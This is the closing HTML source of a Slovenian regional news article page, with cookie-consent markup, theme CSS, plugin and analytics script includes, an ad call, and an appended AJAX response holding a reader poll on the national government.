{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/e-koroska-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "349b13df3a"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Piškotki</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Zapri okno">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Za zagotavljanje najboljše uporabniške izkušnje uporabljamo tehnologije, kot so piškotki, za shranjevanje in/ali dostop do podatkov o napravi. Soglasje za te tehnologije nam bo omogočilo obdelavo podatkov, kot so vedenje brskanja ali enolični ID-ji na tem spletnem mestu. Če ne soglasja date ali ga prekličete, lahko to negativno vpliva na nekatere funkcije in možnosti.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Vedno omogočeni							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljanje možnosti</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje storitev</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Upravljanje prodajalcev {vendor_count}</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Preberite več o teh namenih</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Sprejmi</button>
		<button class="cmplz-btn cmplz-deny">Zavrni</button>
		<button class="cmplz-btn cmplz-view-preferences">Nastavitve</button>
		<button class="cmplz-btn cmplz-save-preferences">Shrani</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Nastavitve</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 697bb16b8f034
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
font-family: 'Roboto', sans-serif;
}

.rfw_dock p {
font-family: 'Roboto', sans-serif;
}

.wp-polls p {
font-family: 'Roboto', sans-serif !important;
}

.wp-polls-ul li {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p a {
font-family: 'Roboto', sans-serif !important;
font-size: 13px !important;
}

.twitter_content {
font-family: 'Roboto', sans-serif !important;
}

.rfw_dock a:hover{
color: #40ae49;
}

.profkostyle a:hover {
color: #40ae49 !important;
}

.td-next-prev-wrap {
margin-bottom: 0px !important;
}

.rfw_dock img {
width: 100px;
height: 68.8px;
float: left;
margin-top: 5px;
margin-right: 12px;
}

/*blockqute*/
blockquote {
border-left: 5px solid #40ae49 !important;
background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
margin: 0px !important;
}

blockquote p {
margin: 0px 0 0 0 !important;
padding: 15px 23px 15px 23px !important;
margin-bottom: 26px !important;
font-size: 15px !important;
line-height: 26px !important;
font-style: italic !important;
text-transform: none !important;
font-weight: normal !important;
text-align: left !important;
font-family: inherit !important;
color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
display: block !important;

}

/* Social links zakriti */
.td-social-google {
display: none !important;
}
.td-social-pinterest {
display: none !important;
}

/* Menu Height */
.td-header-menu-wrap-full {
height: 48px !important;
}
ul.sf-menu > .td-menu-item > a {
line-height: 48px !important;
}
@media (min-width: 768px) {
#td-header-menu {
min-height: 48px !important;
}
.td-header-style-4 .td-main-menu-logo img,
.td-header-style-5 .td-main-menu-logo img,
.td-header-style-6 .td-main-menu-logo img,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-12 .td-main-menu-logo img {
max-height: 48px;
}
.td-header-style-4 .td-main-menu-logo,
.td-header-style-5 .td-main-menu-logo,
.td-header-style-6 .td-main-menu-logo,
.td-header-style-7 .td-header-sp-logo,
.td-header-style-12 .td-main-menu-logo {
height: 48px;
}
.td-header-style-4 .td-main-menu-logo a,
.td-header-style-5 .td-main-menu-logo a,
.td-header-style-6 .td-main-menu-logo a,
.td-header-style-7 .td-header-sp-logo a,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-7 .header-search-wrap .td-icon-search,
.td-header-style-12 .td-main-menu-logo a,
.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
line-height: 48px;
}
.td-header-style-7 .sf-menu {
margin-top: 0;
}
.td-header-style-7 #td-top-search {
top: 0;
bottom: 0;
}}

/*Logotip poravnava */
.td-header-sp-logo img {
margin-left: 0px;
}

.td-header-style-1 .td-header-sp-logo {
margin-left: 0px;
/* height: 70px; */
}
.td-header-style-1 .td-header-sp-recs {
/* height: 70px; */
}

/*Header, brava + fonti */
.td-banner-wrap-full {
background-color: #343434;
}
.td-header-menu-wrap-full {
background-color: #343434;
}
.sf-menu > li > a {
color: #FFF;
}
.td-icon-search{
color: #FFF !important;
}
.td-header-gradient {
border-top: 2px solid #40ae49;
}

/* Vreme sidebar */
.profkostyle table td {
border: 0px;
}
/*Scroll background fix */
.td-affix {
background-color: #222222 !important;
}
/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
height: 0px;
}

/*Fix za header fiv
.td-header-sp-recs {
height: 0px !important;
margin: 0px !important;
}
.td-header-rec-wrap {
height: 0px !important;
}
*/

/*Poravna za Ticker */
.td-trending-now-wrapper {
padding-left: 24px;
padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
right: 28px;
}

/* Rss feed excert plugin
.srsse_div a {
font-family: 'Roboto', sans-serif !important;
}
*/

/*Fix za polls */

.wp-polls-ul li input {
vertical-align: middle;
}

#polls_ajax {
margin-bottom: 26px;
}

.wp-polls-ul li {
line-height: 16px !important;
margin-top: 11px !important;
margin-right: 31px !important;
font-size: 13px !important;
}

.wp-polls-ans p input {
color: #000 !important;
text-transform: uppercase;
font-size: 12px;
width: 90px;
height: 24px;
margin-right: 7px;
font-weight: bold;
}

.wp-polls-ans p a {
border: 1px solid #c8c8c8;
background-color: #f3f6f8;
cursor: pointer;
color: #000 !important;
text-transform: uppercase;
font-weight: normal;
font-size: 12px;
font-weight: bold;
width: 90px;
height: 24px;
padding: 4px 12px;
}

.wp-polls-ans p a:hover {
text-decoration: none !important;
color: #40ae49 !important;
}

.wp-polls-ans p input:hover {
color: #40ae49 !important;
}


.wp-polls-ans small {
font-weight: bold;
display: block;
}

.widget_text .textwidget {
font-weight: normal !important;
text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
display: none;
}

.twitter_header {
display: none;
}

.twitter_box {
border: 0px;
border-bottom:1px solid #CCC;
}
/*.twitter_box {
margin-top: -25px;
}*/

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
top: 0px !important;
bottom: 0px !important;
}

.td-post-template-1 img{
margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
margin-bottom: 0px !important;
margin-top: 0px !important;
}

.td-featured-image-rec img {
padding-top: 7px !important;
}


/*RSS widget fix */
.rfw_dock p {
text-align: left !important;
}

.rfw_dock img{
float:left !important;
text-align:center;
}

.rfw_dock a {
font-size: 14px;
line-height: 21px;
float:left;
color: #111111;
}
.widget_dock {
width: 100%;
}
.rfw_dock li {
width:100%;
color: #000;
}

.bx-viewport {
border: 0px !important;
}

.bx-viewport p {
margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
padding: 0;
}
.bx-wrapper {
margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
font-size: 13px;
}

.twitter_desc {
font-size: 13px !important;
}
/*e-koroska */
.td-header-rec-wrap {
min-height: 0px !important;
}

.wp-polls-ul li {
margin-right: 22px;
}

.td-social-whatsapp {
display: none !important;
}

/*commercial fix */
.td-header-sp-recs {
/*margin-top: 14px !important;*/
float: right !important;
}

.td-header-sp-recs div div div {
float: right !important;
}

.td-header-rec-wrap {
overflow: hidden;
}

.td-header-sp-recs {
width: initial !important;
}

@media (max-width: 767px){
.td-header-rec-wrap {
display: block !important;

}

.td-header-sp-recs iframe {
display: block;
margin: 0 auto;
}

.td-header-sp-recs {
margin: 0px !important;
width: 100% !important;
}

.td-header-sp-recs div div div {
margin: 0 auto;
float: initial !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-header {
height: 115px;
}
.td-header-sp-logo {
margin-top: 22px !important;
margin-left: 0px !important;
}
}

@media (max-width: 1018px) and (min-width: 768px){
.td-header-style-3 .td-header-sp-recs {
margin: 28px 0 !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-sp-recs {
margin-top: 28px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
color: #111;
}

.td-footer-wrapper a {
color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
width: 100%;
height: 100%;
display: block;
}

.td-big-grid-wrapper img {
width: 100% !important;
height: 100% !important;
object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
display: none !important;
}

.td-pb-span8.td-main-content {
margin-bottom: 40px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full, .td-header-menu-wrap{
    top: 0px;
    position: absolute!important;
    width: 100%;
}

#adoceansixpdmolhttf1{
    margin-top: 70px;
    margin-bottom: 15px;
}

.td-category-header, .td-main-page-wrap{
    margin-top: 50px;
}

#adoceansixpdmolhttf1{
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1768208954" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1768208954" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"e-koroska-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"7068 http:\/\/e-koroska.si\/?p=7068","disqusShortname":"e-koroska-si","disqusTitle":"Fonza Prevor\u010di\u010d: \u00bbK24 je turizem, ki nikogar ne obremenjuje in ne uni\u010duje narave.\u00ab","disqusUrl":"https:\/\/e-koroska.si\/fonza-prevorcic-k24-je-turizem-ki-nikogar-ne-obremenjuje-in-ne-unicuje-narave\/","postId":"7068"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010713" id="rfw-script-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010713" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205514717","post":"7068","tz":"1","srv":"e-koroska.si","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205514717", "7068" ]);
/* ]]> */
</script>
<script data-service="jetpack-statistics" data-category="statistics" type="text/plain" data-cmplz-src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/e-koroska.si\/wp-json\/complianz\/v1\/","locale":"lang=sl&locale=sl_SI","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"46","cookie_path":"\/","categories":{"statistics":"statistika","marketing":"tr\u017eenje"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Kliknite \"Strinjam se\", da omogo\u010dite {service}\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">Strinjam se<\/button>","css_file":"https:\/\/e-koroska.si\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/e-koroska.si\/cookie-policy-eu\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Click button to enable {service}"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://e-koroska.si/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768208949" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[7068]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://e-koroska.si/wp-content/themes/e-koroska-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://e-koroska.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BE_MVwLZ-61zwruEYOxaGQDnGTX8B0lojuG8aIH5xvkPTMSfuqIJ6fPrlnA3wQM2ztG-DC9nMR4WvRd9jmjQYF4','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697bb16b8f5a3"></textarea>
						<div id="td_live_css_uid_1_697bb16b8f5a3" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697bb16b8f5a3');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697bb16b8f5a3");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Floater */
ado.slave('adoceansipaenmsjsef', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>


<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 73
content:
<div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="2283ce6765" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p><strong>Kaj menite o delu Vlade RS in dr. Roberta Goloba?</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-9" name="poll_4" value="9" /> <label for="poll-answer-9">Dela dobro - naj nadaljuje</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_4" value="10" /> <label for="poll-answer-10">Dela slabo - bolje bi bilo, če odstopi</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(4);" /><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
